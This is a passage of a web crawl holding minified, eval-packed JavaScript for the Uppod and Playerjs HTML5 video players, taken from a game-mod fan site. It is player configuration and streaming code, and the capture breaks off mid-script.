rgin_v|namecolor|tipbgcolor|namebgo|menuauto|menu_nocode|YoutubeError|YoutubeQualityChanged|or_limit|240p|medium|320p|480p|hd720|tipbgo|Code||clipboard|newPlaylistItem|msg|forceNativePlayBtn|cntrlhdselect|_at__vars|cccccc|999|KeyHandler|_destroySourcesDom|XHR|RadioInfo|pattern|OnSeeking|OnSeeked|Sizing|doSendCanPlay|Playing|TICK_SEC|getCurrentTime|player_error|pauseVideo|_createSourcesDom|playing|isVisible|ShowBuffer|5000|20000|updateTimeDisplay|isOpera|hasMediaPosterShown|CreateSub|cancelFullscreen|_createCORSRequest|success|volumechange|stoped|downloadUrl|_blank|downloaded|Protection|time_back|onHlsQuality|cancelFullScreen|exitFullscreen|mozCancelFullScreen|_desktop|webkitCancelFullScreen|msExitFullscreen|backgroundC|nbsp|_at__parentDom|getCallback|MenuClose|_iPod|_iPad|_chrome|_ie|_osWin|hls_plugin|_at_key|no_data|myPattern4|_utf8_encode|tip_off|onchange|QualitySelecter|getElementsByTagName|htmlsize|streamcontrols|body_style|VolbarHide|lang_en|119|103|i4tmp|pltumbs0|VolumeOut|clickY|375|iosplayer|loadStyle|unMute|manageStgSize|setVarsLang|stg_display|setVarsDefaults|Vars|unlike|_utf8_decode||pl0|targetObj|666|vtt|ass|ffect|ShowSub|bottomedge|18px|rightedge|winheight||winwidth|uppodplayer_sub_switcher|20px|borderColor|selected|plcomment|tipalpha|mousemove|uppodplayer_sub_switcher_dot|uppodplayer_sub_switcher_bg|textAlign|play_tip|pause_tip|Mybut|nocache|run_volume|property|unescape|cntrl_tune|autoheight|abrEwmaFastLive|previouslyPaused|PES|tfhd|setPenStyles|rate|outside|9216e4|progress|MSE|btrt|onMediaAttached|106|setStyles|fragPlaying|_checkFragmentChanged|autoLevel|_loadFragmentOrKey|getTextString|_parseID3PES|104|116|_findFragment|currRollUpRow|121|onMediaSeeked|tfdt|_ensureFragmentAtLivePoint|onFragParsingInitSegment|onBufferCreated|cancel|generateIS|onAudioTrackSwitch|onFragParsed|205|onFragParsingData|swapping|206|207|verboseFilter||header|Demuxing|verboseLevel|isDefault|Loaded|onKeyLoaded|_parseAVCNALu|discardEPB|levelLastLoaded|onLevelLoaded|_parseAACPES|did|avcC|STCO|MP4_TIMESCALE|minWeight_|lastDroppedFrames|BUFFER_ADD_CODEC_ERROR|dinf|BUFFER_APPEND_ERROR|ftyp|HTMLVideoElement|defaultEstimate_|rollUp|BUFFER_STALLED_ERROR|Erase|minDelayMs_|getVideoPlaybackQuality|Memory|clientHeight|mediaHeight|clientWidth|mediaWidth|End|Caption|DISP|BUFFER_SEEK_OVER_HOLE|MANIFEST_LOAD_TIMEOUT|MANIFEST_LOAD_ERROR|checkFPSInterval|dref|_fetchPayloadOrEos|recover|stco|STSZ|stsz|_doTickIdle|reached|STSC|setLevelInternal|reload|Row|MANIFEST_INCOMPATIBLE_CODECS_ERROR|stsc|STTS|MODE_PAINT|stts|LEVEL_SWITCH_ERROR|setRollUpRows|VMHD|vmhd|Resume|onManifestLoaded|SMHD|FRAG_DECRYPT_ERROR|smhd|HDLR_TYPES|204|203|updateData|4194304|169|enumeratedString|API|WebCrypto|decimalFloatingPoint|MAX_SAFE_INTEGER|_parsePES|then|CBC|536870912|16384|supported|decryptByWebCrypto|crypto|byteOffset|doDecrypt|_parseAVCPES|_key|hexadecimalInteger|16843008|257|audiovideo|283|decimalResolution|parseAttrList|remuxText|timeStamp|_parseID3Frames||122|readEG|142|than|more|244|available|onWorkerMessage|timestamp|_timeStamp|32e3|_length|_payload|Worker|156|8e3|_parsePAT|_parsePMT|160|161|162|163|_precompute|remuxID3|alternate|playback|_state|194|stretchShortVideoTrack|195|onBufferFlushed|Apple|165|164|stuck|199|immediateLevelSwitchEnd|_liveSyncPosition|seek|_checkBuffer|197|201|redispatch|reaches|failed|202|fragLastKbps|onBufferAppended|AVC|nextBufferRange|193|readUShort|delta|readUInt|174|171|instead|176|duplicating|drop|readSPS|filling|178|extractCea608Data|cea608Parser||captions|Invalid|_insertSampleInOrder|181|due|abrEwmaSlowLive|123|125|187|189|124|Unknown|registerListeners|lastDecodedFrames|signaled|STREAM_STATE_TRANSITION|this_w|FRAG_CHANGED|Tahoma|FPS_DROP|NAME|BANDWIDTH|bezierCurveTo|volume_mute|bufferedInfo|createInitializationVector|mergeDetails|sh_under|rangeStart|loadend|createLinearGradient|sid|LineBtn|Line|this_h|avc1toavcoti|Hd1|LEVEL_PTS_UPDATED|addListener|warned|defaultMaxListeners|newListener|fragmentDecryptdataFromLevelkey|BYTERANGE|DIS|ENDLIST|VERSION|buildAbsoluteURL|global|TARGETDURATION|SEQUENCE|PLAYLIST|cloneObj|getTotalWeight|iterator|enableLogs|info|Space|Sub|parseBackgroundAttributes|pFontSize|DOMParser|onFragLoading|cueHandler|autoLevelEnabled|keyLoader|enableMP2TPassThrough|lResult|pText|firstChild|onProgress|fragmentLoader|playlistLoader|DESTROYING|abrBandWidthUpFactor|abrBandWidthFactor|abrEwmaSlowVoD|forceKeyFrameOnDiscontinuity|abrEwmaFastVoD|async|xml|VolumeBar|computed|VolumeBarline|VolumeBarlineV|VolumeMute|RunVolume|RunLine|Separator|TimeAll|TimePlay|resize|querySelectorAll|there|some|isSupported|DefaultConfig|capLevelOnFPSDrop|_at__uppod|01|FRAG_LOAD_PROGRESS|1e4|Function||3DI|setAudioTrackInternal|onAudioTrackLoaded|ccMIDROW|parseLevelPlaylist|createObjectURL|byteRangeStartOffset|parseMidrow|ccTO|sourceended|ccBS|createSourceBuffers|ccAOF|ccAON|ccDER|ccFON|addData|parsePAC|other|ccEOC|setTime||mimeType|ccENM|MODE|ccCR||insertChars|DATA|updateend|ccRDC|ccEDM|ccRTD|MIDROW|ccTR|MEDIA_DETACHED|byteRangeEndOffset|onCheck||onSBUpdateError|START|KEY|onMediaSourceClose|sourceclose|PROGRAM|parseCmd|parseChars|row|DATE|unregisterListeners|interpretPAC|onEventGeneric|parseMasterPlaylistMedia|onMediaSourceOpen|onMediaSourceEnded|parseMasterPlaylist|ccRCL|112|cntrl_pause|cntrl_stop|cntrldownload|cntrl_download|225|sh_dist|cntrlstop|Played|cntrlpause|cntrl_play|effE|Get|cntrlplay|0x|getVolume|enablejsapi|Cubic|hexadecimalIntegerAsNumber|playerVars||pop|progressData|tagList|cntrlnext|Change|Player|VolbarlineUp|VolbarlineMove|VolbarlineDown||133|134|effdir|135|EXTINF|5e5|9834|EventDetail|136|run_line|137|138|embedded|VolbarlineOver|VolbarlineOut|cntrl_next|onKeyLoading||cntrlprev|cntrl_prev|Set|233|237|243|250|231|247|8482|209|126|241|9608|129|tune|ChangeColor|131|sh_blur|PlUp|4294967296|Video|handled|rel|modestbranding|LANGUAGE|FORCED|showinfo|forced|AUTOSELECT|CONTINUITY|CloseAlert|autoselect|setVolume|DEFAULT|GROUP|delimiter|adjusted|loop|9e4|buffersec|1080p|getAvailableQualityLevels|tiny|144p|METHOD|programDateTime|OFFSET|hd1080|highres|onPlaybackQualityChange|getStatus|getPlayerState|onStateChange|paddingValue|toUpperCase|61440|PLAYING|CODECS|AVERAGE|bg_in|iv_load_policy|uppodhtml5_volume|Injecting|missing|cntrl_buffer|getBoundingClientRect|disablekb|playerapiid|232|PlayPlNumber|since|cntrlfull|html5|were|unable|Volumed|cntrl_full|path|expires|CriOS|manifestLoadingMaxRetryTimeOut|RESOLUTION|Normalscreen|STREAM|approximately|using|ongoing|levelLoadingMaxRetryTimeOut|Dropping|Mon|overlap|PlNumber|GMT|onAudioTrackLoading|onLevelLoading|2099|cntrlbuffer|Jan|groupId|isTrace|TimeBack|VTTCue|playsinline|allow|onplay|Special|Char|iframe_api|codes|onYouTubeIframeAPIReady|_semi|embed|[base64]|startX|which|textarea|TextTrackCue|plim|MouseOut|documentElement|canPlayType|flv|exp|MouseUp|MouseOver|native|9px|oncontextmenu|ContextMenu|cancelBubble|addCue|borderStyle|borderWidth|stretch|_background|views|fullscreenchange|displayed|EOC|mybut|screenshot|toggle|nofile|Tab|Offset|fullscreenElement|MSFullscreenChange|field|webkitfullscreenchange|outputs|mozfullscreenchange|bufferedData|_text|plfolder|ontouchmove|ontouchend|parsing|midrow|Mismatch|PlTouchStart1|plback|startTime|command|Repeated|orig|cleaned|Couldn|networkState|base|pageview|urlprotect_go|vast_pl|keyInvalid|errors|playlistId|lengthComputable|playlistItems|relevanceLanguage|order|forUsername|user_|DOMContentLoaded|vast_preroll_pauseonclick|prerollPauseOnClick|vast_pauseonclick|pauseOnClick|adEachPlaylistItem|uploads|vast_preroll|toolTipOn|parentDom|containerDom|containerDiv|playerDom|prerollVast|postrollVast|midroll_times|vast_postroll|pauserollVast|vast_pauseroll|midrollVast|vast_midroll|midrollTimes|relatedPlaylists|resourceId|hostname|swfobject|onloadend|initHtml5|initFlash|allowFullScreen|allowScriptAccess|always|embedSWF|onprogress|[base64]|[base64]|GoogleAnalyticsObject|google|allowLinker|autoLink|sizeInterval|setRequestHeader|retrying|paddingBottom|high||statusText|499|400|responseURL|paddingLeft|paddingRight|Range|4px|afterCreateCallback|mouse|move|catcher|currentTarget|Non|ENM|139|FEBA54|167|168|239|170|212|a56305|644082|409829|073DA0|D90000|FEF370|217|172|249|E8BBFF|166|47px|236|180|179|227|3600|177|45px|62DE50|175|17px|219|173|FFB0BE|72CCF8||235|disabled|210|251|218|7px|147|211|146|145|143|220|uppod_mybut|238|141|234|140|226|148|149|8221|155|159|8220|158|8226|157|8480|9473|252||154|8217|152|151|8216|150|shadow|182|Return|exitfullscreen|verbose|isActive|lastCueEndTime|NON_DISP|DISPLAYED|RCL|outline|BackSpace|DER|Delete|allowfullscreen||frameborder|350|320|Roll|getTextAndFormat|setPlaybackQuality|Carriage||hls0|Displayed|EDM|RTD|hlsauto|Captioning|static|700|Direct|999999999|RDC|Flash|FON|chNr|Rolling|242|228|9475|223|246|italic|214|bold|8764|229||190|186|Dialogue|185|245|183|Infinity|216|roll_up|keydown|bkgData|pacData|isMuted|mute|Skipping|insert|Too|248|Negative|itervalRi|9499|9495|9491|9487|184|213|cntrlvolume|currently|faster|attr|lastPaused|resuming|below||checking|located|far|middle|maybe|starting|keyframe|overcome|within|range|same|force|reduce|uploader|Za|2048|uppodhtml5_|audioTrackType|lastAudioCodec|ns6|getPropertyValue|count||outdated|startLevelLoaded|declaring|both|twice|discard|IFRAME|onFpsDropLevelCapping|unlockPlay|playPreroll|isPauseroll|playPauseroll|isPreroll|001|flushed|currentDropped|retries|many|flushing|mediaPlayingProcess|times|isPostroll|hlsAttached|currentDecoded|down|droppedVideoFrames|emergency|redundant|m3u8|compatible|webkitDroppedFrameCount|webkitDecodedFrameCount|hls_|totalDroppedFrames|totalVideoFrames|attached|encountered|allowed|greater|FPS|contentWindow|anymore|playPostroll|All|44100|24e3|22050|touch|16e3|12e3|11025|7350|sampling|sampleingIndex|channelConfig|matching|demuxing|Auto|Unlike|88200|demuxInitialized|read|streamnotfound|Stream|fileinvalid|structure|terminate|DemuxerInline|webworker|fallback|DemuxerWorker|initializing|lineno|demuxerWorker|Like|48e3|96e3|seems|CC1|cntrlmenu|NEGATIVE_INFINITY|cntrlsub|addTextTrack|removeCue|CC2|nextState|closedCaptions|previousState|defaultcontrols|transition|engine|onFragLoadEmergencyAborted|nudge||NONE|onFragParsingUserdata|adts|webkitSubtle|disabling|Implementation|JavaScript|cntrlhideover|raw|importKey|16711680|102|65280|65537|16843009|107|aes|113|fail|appendBuffer|2147483648|Wra|deactivateBaseUI|shadowOffsetX|shadowOffsetY|shadowBlur|shadowColor|removeClass|addClass|cssHide|cssShow|strokeRect|cssFloat|save|NaNpx|aes_key|CORS|keyup|HAVE_ENOUGH_DATA|amd|ReadyState||HAVE_NOTHING|HAVE_METADATA|HAVE_CURRENT_DATA|HAVE_FUTURE_DATA|NetworkState|_serif|NETWORK_EMPTY|NETWORK_IDLE|NETWORK_LOADING|NETWORK_NO_SOURCE|adpod|noCredentials|activateBaseUI|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|MODULE_NOT_FOUND|boolean|waitFor|UppodUpcat|pyVidh|epyVidh|uppod_player_div|Morph|Tween|parseFromString|createTextNode|scroll|bfnrt|200px|0c0|pre|condition|ActiveXObject|getUTCFullYear|u0000|getUTCMonth|getUTCDate|getUTCHours|getUTCMinutes|getUTCSeconds|Boolean|x00|Microsoft|x1f|x7f|x9f|getOne|loadXML|XMLDOM|find|EventEmitter|occured|closed|seekAfterFullLoad|hasCorsRedirect||hasWebm|hasMp4|forceFullscreen|calling|hasMouseEvents|restrictMediaMuted|restrictMediaClick|base64|png|or_lang2|removeAttribute|opened|onBufferReset|allowHtmlOverMediaControl|EOS|although|mediasource|Updating|onLevelUpdated|onBufferFlushing|signal|onBufferEos|removeSourceBuffer|onBufferAppendFail|onBufferAppending|globalAlpha|addSourceBuffer|creating|onBufferCodecs|expected|mobileFirefox|setMaxListeners|webkitURL|Safari|Chrome|javascript|Blob|msURL|mozURL|map|OPR|once|ownerDocument|unspecified|Uncaught|checkGradiendDiv|positive|disarm|fragLoadedDelay|_version|Opera|Version|defined|updated|webOS|BlackBerry|IEMobile|Mini|bufferStarvationDelay|onAudioTracksUpdated|slow|Windows||fragLevelNextLoadedDelay|MSIE|||Trident|bits|onLevelSwitch|Turn|bufferAppendError|internalException|bufferSeekOverHole|pltags1|pltags2|bufferFullError|bufferStalledError|bufferAppendingError|plcenter|plcolor2|bufferAddCodecError|keyLoadTimeOut|keyLoadError|fragParsingError|fragDecryptError|fragLoadTimeOut|fragLoopLoadingError|useGenericHandler|hlsEventGeneric|audioTrackLoadError|urlredirect|hlsMediaAttached|hlsMediaAttaching|processing|happened|internal|tried|urlprotect||urlredirect_target|Forbidden|urlprotect_link|handler|generic|has|urlprotect_ref|banned|nohtml5|audioTrackLoadTimeOut|Shownotes|hlsMediaDetached|hls_enableSoftwareAES|hls_maxMaxBufferLength|hls_maxBufferSize|hls_maxBufferHole|hls_maxSeekHole|hls_liveSyncDurationCount|hls_liveMaxLatencyDurationCount|hls_enableWorker|hls_manifestLoadingTimeOut|hls_defaultAudioCodec|hls_manifestLoadingMaxRetry|hls_manifestLoadingRetryDelay|hls_levelLoadingTimeOut||hls_levelLoadingMaxRetry|hls_levelLoadingRetryDelay|hls_fragLoadingTimeOut|hls_fragLoadingMaxRetry|hls_maxBufferLength|hls_autoStartLoad|vvv|mediaError|levelLoadTimeOut|levelLoadError|manifestIncompatibleCodecsError|manifestParsingError|manifestLoadTimeOut|manifestLoadError|otherError|networkError|hls_debug|376|subbgshadow|subtop|564|frames|remsublang|webkitFullscreen|relevance|hlsMediaDetaching|hlsBufferReset|hls_fpsDroppedMonitoringPeriod|commentbgcolor_k|manifestLoadingMaxRetryTimeout|stalledInBufferedNudgeThreshold|6e7|42E01E|mix|don|account|into|cntrlrun_volume|take|commentalign|hlsStreamStateTransition|tipbgshadow|tiptags1|tiptags2|tipcenter|cntrl_run_volume|levelLoadingMaxRetryTimeout|hlsKeyLoading|SyntaxError|cntrl_menu|cntrlplaylist|cntrl_playlist|cntrl_hd|cntrlhd|666666|cntrl_sub|cntrlstart|cntrlrun|5e3|curtain|curtainColor|curtainAlpha|2e4|cntrl_start|cntrlseparator|cntrl_separator|hlsKeyLoaded|hlsDestroying|hlsBufferCodecs|nametags2|namebgshadow|hlsLevelLoaded|hlsLevelLoading|hlsManifestParsed|hlsManifestLoaded|nameleading|nametopanel|hlsManifestLoading|hlsLevelPtsUpdated|hlsBufferFlushed|hlsBufferFlushing|logomargin|hlsBufferEos|hlsBufferAppended|hlsBufferAppending|hlsBufferCreated|hlsLevelUpdated|hlsLevelSwitch|hlsError|hlsFragParsingMetadata|hlsFpsDropLevelCapping|hlsFpsDrop|html5_referer|hlsFragChanged|hlsFragBuffered|hlsFragParsed|hlsFragParsingData|hlsFragParsingUserdata|hlsAudioTracksUpdated|hlsFragParsingInitSegment|hlsFragLoaded|hlsFragLoadEmergencyAborted|hlsFragLoadProgress|hlsFragLoading|hlsAudioTrackLoaded|hlsAudioTrackLoading|hlsAudioTrackSwitch|hls_fragLoadingRetryDelay|levelSwitchError|hls_fpsDroppedMonitoringThreshold|PPS|streaming|mail|transportStreamTimestamp|47721858|Previous|Original|Disable|Enable|Traffic|8191|Subtitles|NDR|gadb|Off|SEI|Low|Share|Copy|reparse|beginning|unkown|Sent|Email|Friend|broadcast|Password|AUD|footer|readSliceType|Size|Done|0x47|Settings|hls_appendErrorMaxRetry|hls_enableCEA708Captions|Send|HEVC|tag|ontinue|1195456820|IDR|PRIV|Broadcast|apple|NAL|SPS|packet|Record'.split('|'),0,{}))


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stalker-mods.clan.su/PLEER/pleer_html5/playerjs.js
body_size: 597273
content:
//	Playerjs.com 17.97
//	21.11.2022 13:00:00
//	API - https://playerjs.com/docs/q=api

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('if(!1L.4U){B 4U=[];B dN}if(1L[\'Aq\']){1E(Aq,1)};E Ck(3t){B o={1B:J,mC:[],pA:[],jH:\'RP\',RQ:Jj,RR:Ji,8t:\'17.97\',gi:[\'8c\',\'\'],jU:\'\',2c:J,8y:J,bv:J,RS:J,cX:J,5P:J,96:J,9a:J,u:\'#RT#RU#RV#RW#RX#RY#RO#RZ#S1#S2#S3#S4#S5#S6#qW#S7#S8#S9#Sa#Sb#S0#RM#qW#Rz#RL#Ro#Rp#qW#Rq#Rr=\',u2:\'\',u3:\'\',u4:\'\',u5:\'\',u6:\'\',u7:\'\',u8:\'\',u9:\'\',Rs:\'\',y:\'xx???x=Rt???=\',p:\'\',Ru:-1,x8:"zN",eX:"//zN.7K",6T:[],dt:H,pr:H,ga:J,ab:J,hK:[],Rv:J,cF:\'//.8z//\',2x:[],7R:[],9i:[],3d:[],kX:[],c7:[],kZ:0,rV:J,6r:J,1H:J,rz:J,92:J,ni:\'<zI>\',gY:\'</zI>\',hW:1L.9x.W<2r&&1L.9x.1d<2r,uj:[],Rw:[],5J:{\'1I\':1,\'D5\':1,\'eB\':1,\'ey\':1,\'ny\':0},a2:[],vP:0,eK:0,5x:J,7J:J,ej:J,oK:J,Rx:[],7Y:J,bT:0,gM:J,tK:1W,iC:1W,s0:J,zW:E(x){B a;L a},Rn:0,lW:4r,4Q:J,df:J,r0:1M.r0,d:8l.wC,jr:8l.wC,7p:8l.7p,9z:8l.7p.K("9z")==0,Ry:{},v9:\'jx-zU.7K/zU.js\',fd:["zW","zX"],56:[],RA:[],RB:[],hq:1,kD:[],zX:E(x){B a;L a},1b:0,nO:0,5c:J,dk:-1,a3:3,RC:0,tZ:0,9v:0,3u:{x:1,y:1,x0:1,y0:1},bV:["gy","g4","fO","gV","gJ","gH","hr","bX","b7","lU"],nL:["RD","RE","RF","RG"],dn:0,RH:0,s6:0,D1:0,do:0,Di:[],cd:[\'7D\',\'dr\',\'mm\',\'6F\'],RI:[],mN:H,uB:[],mM:0,ws:"w"+"s",mL:J,mB:[J,J,J]};B fk={R:{w:20,h:20,1h:"-",RJ:"-",a:1,6U:-1,1v:"3T",1G:"",1I:1,iT:-1,b0:0,2y:1,1l:"",1C:"",4g:"RK",gv:12,hX:0,1m:"S",2I:"0 3 0 3",cM:"0 0 0 0",2A:1,k1:"0 0 0 0",Sc:0,k8:1,bg:0,oJ:0,FF:0,6b:1,7U:-1,5M:"3S",9C:-1,fy:"0 0 0 0",oB:-1,oy:"3T",aE:-1,oX:-1,5R:"1R",46:"nP",2y:0,jt:"3S",jb:0.7,wM:0,wR:"3T",jE:"3 5 3 5",RN:"0 0 0 0",Sd:1,wT:"ky-kw",wX:11,wZ:0,2P:"",Ju:5,J0:0,3m:0,SF:2,SH:2,IF:0.2,IL:0,Ih:0.1,fv:0,SI:"SJ",SK:1,SL:5,Kh:"3S",IG:"3T",Ii:"3T",Kq:1,FA:1,sd:1,7n:0,3v:0,ec:20,dv:"<2a W=\'20\' 1d=\'20\'><g><dc ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 3H=\'#fA\'/></g></2a>",uy:1,oh:-1,j4:0,o9:1,pY:-1,SM:0.1,fs:0,3g:"",HP:0,Gz:"nP",2T:"",GC:op,G8:op,Kj:0,5n:0,6o:"3T",Iu:0,Iv:"3S",If:9,sH:"0 0 10 0",sK:"0 0 0 0",It:0}};E HH(){L H;o.H7=H}E bE(s){if(s.K(\'.\')==-1){s=s.1r(1);s2=\'\';V(i=0;i<s.Q;i+=3){s2+=\'%u0\'+s.6I(i,i+3)}s=SN(s2)}L s};E Gb(){if(o.u!=\'\'){v=9q(v,53.6G(cv(o.u)))}if(3t.K("#"+v.9R)==0){3j{3t=53.6G(o[o.fd[0]](3t))}2M(e){}}F{if(3t.K("#"+v.aI)==0){3j{3t=53.6G(o[o.fd[1]](3t))}2M(e){}}}}E 7q(x,y){}E nH(y,1g){}B uz=E(){B ca=1P("26");o.1O.1K(ca);O(ca,{\'1m\':\'2g\',\'1c\':0,\'1f\':0,\'W\':\'100%\',\'1d\':30,\'2p-1v\':v.Aw,\'1A\':v.AJ,\'2h\':\'1R\'});B x=1P("26");o.1O.1K(x);O(x,{\'1m\':\'2g\',\'1c\':0,\'1f\':0,\'W\':\'100%\',\'1v\':v.At,\'4g-3I\':v.Ag,\'2N\':(v.AF+\'px \'+v.AH+\'px\'),\'2h\':\'1R\'});G.8z=E(1C,n){x.1T=1C;5Z(x);O(ca,{\'1d\':x.2Q,\'2h\':\'42\'});ca.C.59="SO";V(B i=0;i<x.e2(\'a\').Q;i++){x.e2(\'a\')[i].C.1v=\'#fA\'}if(n){1E(G.9m,2r*n)}x.C.59="SP"};G.9m=E(){2Y(x);2Y(ca)}};2o(E(w,i,s,e){B 9p=0;B 8Y=0;B f0=0;B d7=[];B d4=[];kM(H){if(9p<5)d4.2R(w.6B(9p));F if(9p<w.Q)d7.2R(w.6B(9p));9p++;if(8Y<5)d4.2R(i.6B(8Y));F if(8Y<i.Q)d7.2R(i.6B(8Y));8Y++;if(f0<5)d4.2R(s.6B(f0));F if(f0<s.Q)d7.2R(s.6B(f0));f0++;if(w.Q+i.Q+s.Q+e.Q==d7.Q+d4.Q+e.Q)1k}B A1=d7.pM(\'\');B A0=d4.pM(\'\');8Y=0;B rk=[];V(9p=0;9p<d7.Q;9p+=2){B rd=-1;if(A0.aT(8Y)%2)rd=1;rk.2R(7m.xT(2J(A1.1r(9p,2),36)-rd));8Y++;if(8Y>=d4.Q)8Y=0}L rk.pM(\'\')}(\'SV\',\'SW\',\'SX\',\'SY\'));B v={1u:0,vl:0,ku:"#3S",2W:0,HW:1,7r:"#3S",5M:"#3T",7n:0,dl:1,mk:1,3a:0,tc:1,ao:0,1w:{SZ:0,1v:"3S",a:"0.4",h:34,jw:1,1p:1,i1:1,eb:0,gC:3,9j:0,kE:3,5R:"1R",1m:"2O",2I:"0 0 0 0",7n:0,k2:0,7N:\'\'},1V:{on:1,f:1,r:1,m:1,4b:5,wa:"4b",8d:1,wd:"1U",lI:0,H1:1,tT:1,i4:0.2},Y:{5M:"3S",9C:"kr",6b:0.9,7U:-1,1m:"1c",2I:"0 0 0 0",2N:"7 15 7 15",1v:"3T",4g:"zA, zB, ky-kw",gv:12,5f:10,hX:0,6o:"zH",q3:1,7r:"T0",a:1,6U:-1,T1:0,T2:100,T3:177,T4:1,qR:1,yG:"ST",qP:"3S",qO:-1,SE:-1,zd:0,6M:3,jj:16,Bb:"Sr",7n:0,jc:1,nU:1,nS:"3T",rp:0,rA:"3S",Cd:1,B7:0,Bd:"kr",nw:0,j2:4r,gl:0,9A:0,Gc:0,Gd:0,fF:1,3K:0,ji:50,r9:0,nB:1,e0:170,kJ:0,s5:"kr",uF:"0 0 0 0",iL:30,7r:"Av"},1i:{5M:"3S",9C:"SD",6b:0.7,7U:-1,4g:"zA, zB, ky-kw",1m:"2O-2l",2I:"0 0 0 0",2N:"7 10 7 15",1v:"3T",gv:12,jj:16,5f:10,hX:0,Sg:"3T",6o:"zH",a:1,1I:5,6U:-1,uR:1,6M:3,jc:1,nU:1,nS:"3T",nw:0,j2:4r,7n:0,Sh:1,Si:"4P",4J:1,Sj:"6Y",Sk:1,Sl:"2j",Sm:0,Sn:"6w",So:0,Sp:"4H",iL:30,7r:"Av"},Fx:{1m:"2O-2l",2I:"0 10 50 0"},1U:0.8,qd:1,md:1,au:0,5B:0,BM:1,4Z:0,4q:0,IX:0,IT:0,3E:0,qo:1,oi:0,uX:0,uY:0,gD:\',\',hl:\';\',ck:\'//\',IZ:1,h0:\'[\',e4:\']\',fh:\'3H\',lK:1,lL:-1,rT:0,Sf:\'20 0 0 20\',Sq:\'1f-1c\',Ss:100,St:100,Su:-1,t9:0,AG:1,Aw:"pu",At:"3T",AF:5,AH:10,AJ:1,Ag:10,kZ:0,uP:1,pz:1,ff:1,5a:\'Sw\',pN:0,gU:\'7B\',i5:1,IN:0,II:0,F9:0,8M:1,bM:1,Kn:5,8C:0,Ba:1,tE:0,pK:5,Sx:0,Sy:0,Sz:0,lc:1,Jp:1,E2:0,Bu:0,SA:0,rG:1,km:0,2V:"Dk",SB:FG,ng:\'100%\',ga:0,Cu:{8u:1,2k:0,mh:0,4W:0,1B:1,rn:0,ro:0,rr:0,SC:0,Se:0,Rl:0},CC:{8u:1,2k:0,mh:0,4W:0,1B:1,rn:0,ro:0,rr:0},Qu:100,t7:1,eQ:1,n1:14,gy:\'100%\',Bf:1,mZ:20,C2:1,gJ:0.7,Bp:2,vC:3,bX:10,g4:"3T",fO:"CN",gV:"3S",gH:0,hr:gP,tV:1,b7:0,xa:1,9b:1,CJ:1,CL:0.3,jG:3,lN:4,CG:5,vR:0,CF:Rk,CS:JJ,DQ:0,DD:1,tS:1,eo:1,HE:1,rY:0,jT:160,vp:90,vw:0,FN:1,FL:"kr",FX:0,FJ:1,9R:\'2\',aI:\'3\',Q5:10,Q6:1,Q7:1,Q8:-1,Q9:1,Qa:1,Qb:-1,Qc:0,Qd:1,Qe:0,Q4:1,Qf:0,Qh:1,Qi:0,Qj:1,Qk:0,Ql:1,Qm:0,Qn:1,Qo:0,t8:1,Qp:0,Qq:0,Qr:1,Qg:0,Q2:1,PP:"#3T",Q1:"#3S",PE:"#3S",PF:"#3T",PG:"#3S",PH:"#3T",PI:"#3S",PJ:"#3T",PK:"#3S",PL:"#3T",PM:"#3S",PN:"#3T",PD:1,PO:0,PQ:1,PR:0.5,PS:"#3T",PT:"#3S",PU:1,PV:1,PW:1,PX:1,PY:1,PZ:10,Q0:-1,Qs:1,Q3:1,Qt:0,mY:0,QV:"or",QX:"or",QY:"or",QZ:"or",R0:"50%",R1:-1,R2:0,R3:-1,R4:0,R5:0,Hb:1,HG:0,AN:30,R6:2,zm:10,BO:0,QW:30,IW:1,Iq:1,6y:0,2t:{on:0,5M:"3S",2W:0,dO:2,7r:"3S",1m:"1c",2I:"20 0 0 20",W:150,1p:0}};v.fU="ru";B 8o=E(is){B i;B C=[];B f=[];B ae=[];B R7=[];B 6l=[];B 7W=[];B 1Y=[];B f2=[];B eD=[];B R9=[];B 4T=[];B 5H=[];B 5v=[];B du=[];B dS=J;B 2z;B fj=-1;B 4z=H;B 1e=is;B Y;B 5B=[];B ea=[];B 3R=\'\';B eY=\'\';B 5O=-1;B iY=J;B Ra=J;B kQ=J;B kk=J;B eZ=J;B jL=J;B kT;B sE;B kN;B gC;B x9;B j6=[];B 3O=[];B o5=0;B aK=0;B 9X;B 6c="2A";B aj=(o.1o.2m?"fN":"nv");B aq=(o.1o.2m?"cI":"nu");C=9q(C,v[is]);C=4R(v[is],\'2I\',\'2I\');if(C.kJ==0){C.uF="0 0 0 0"}C=4R(v[is],\'fy\',\'uF\');C=4R(v[is],\'2N\',\'2N\');C.kI=0;B jM="<2a C=\'2I-1f:b8\' W=\'"+C.6M*2+"\' 1d=\'"+(C.6M*2>C.5f?(C.6M*2):C.5f)+"\' 3B:3z=\'3i://3r.w3.3C/6E/3z\' 3B=\'3i://3r.w3.3C/3Q/2a\'><g><dc ry=\'"+(C.6M)+"\' rx=\'"+C.6M+"\' cy=\'"+(C.6M*2>C.5f?(C.6M):(C.5f/2))+"\' cx=\'"+C.6M+"\' 3H=\'#"+C.6o+"\'/></g></2a>";B yS="<2a W=\'"+C.6M*2+"\' 1d=\'"+C.5f+"\' 3B:3z=\'3i://3r.w3.3C/6E/3z\' 3B=\'3i://3r.w3.3C/3Q/2a\' ><g><dc ry=\'"+(C.6M-1)+"\' rx=\'"+(C.6M-1)+"\' cy=\'"+(C.5f/2+2)+"\' cx=\'"+C.6M+"\' 3J=\'#"+C.6o+"\' 3J=\'1\' 3H-1A=\'0\'/></g></2a>";B xx=4;B BE="<5j C=\'2h:9J-42;\'><2a W=\'"+(xx+2)+"\' 1d=\'"+(C.5f)+"\' 3B:3z=\'3i://3r.w3.3C/6E/3z\' 3B=\'3i://3r.w3.3C/3Q/2a\'><g><2F x1=\'1\' y1=\'"+(C.5f/2-xx)+"\' x2=\'"+xx+"\' y2=\'"+(C.5f/2)+"\' 3J=\'#"+C.1v+"\' 3J-W=\'1\' 3J-bo=\'4t\'/><2F x1=\'"+xx+"\' y1=\'"+(C.5f/2)+"\' x2=\'1\' y2=\'"+(C.5f/2+xx)+"\' 3J=\'#"+C.1v+"\' 3J-W=\'1\' 